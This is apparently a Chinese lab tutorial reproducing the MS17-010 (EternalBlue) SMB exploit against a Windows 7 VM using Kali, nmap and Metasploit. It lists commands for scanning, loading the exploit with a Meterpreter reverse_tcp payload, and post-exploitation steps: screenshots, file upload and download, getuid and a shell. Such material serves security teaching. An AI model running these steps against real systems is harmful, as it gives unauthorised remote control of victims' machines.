- 官方描述:Microsoft Security Bulletin MS17-010 - Critical | Microsoft Learn

- 漏洞描述:

- Microsoft Windows SMB Server远程代码执行漏洞,Microsoft Server Message Block 1.0 (SMBv1)服务器处理某些请求时,在实现上存在远程代码执行漏洞,成功利用后可使攻击者在目标服务器上执行任意代码。如果攻击失败,会导致拒绝服务,对业务造成一定安全风险。

- 涉及系统版本

- Microsoft Windows Server 2016、Microsoft WindowsServer 2012 R2、Microsoft Windows Server 2012、Microsoft Windows Server 2008 R2、Microsoft WindowsServer 2008、Microsoft Windows RT 8.1等等

- 漏洞复现:

- 工具资料准备

- kali系统

- nmap、msf

- vmware

- win7 靶机

- 复现过程



- 1.登录kali,切换root

-

- 查看当前所处网段

-



- 查看win7的IP以及kali和win7的联通情况

- ipconfig

- ping 192.168.24.129

- ipconfig



- 使用nmap扫描win7:

- nmap -T4 -A -v -Pn 192.168.24.129

- 发现445端口开启状态



- 启用msf:

- msfconsole



- 搜索漏洞:

- search ms17-010

- 显示如下模块:



- 字段说明

- name:模块名

- exploit攻击模块

- auxiliary辅助扫描模块

- disclosure Date:漏洞纰漏时间

- Rank:可靠性等级

-

- check:该模块是否支持漏洞检测

- description:漏洞或模块的详细介绍

- name:模块名





- 使用永恒之蓝模块并配置参数

- use 0

- 会出现如下图提示,没有荷载,默认使用window/x64/meterpreter/reverse_tcp荷载,设置荷载,设置受害者主机以及服务主机如下图:



- 也可以通过show playloads 命令查看当前模块所有的攻击载荷

- 配置完使用show options 查看配置参数

- 可以看到受害主机192.168.24.129,端口445

- 以及服务主机信息

-



- 渗透



- 渗透成功,提示 目标主机 Meterpreter session 1 opened



- 获取受害者系统桌面快照 使用screenshot

- 打开图片



- 将图片上传到C盘目录下 使用 upload /home/kali/AKEZNoiU.jpeg C:\\heihei.jpeg

- 切换到win7,查看对应目录



- 下载图片到kali桌面

- 如图



- 查看win7用户权限 getuid

- Windows命令为:getuid

- Linux命令为:whoami

- 发现当前为管理员权限

- 进入shell

- 可以利用shell对账号进行提权

- 渗透成功,提示 目标主机 Meterpreter session 1 opened

-



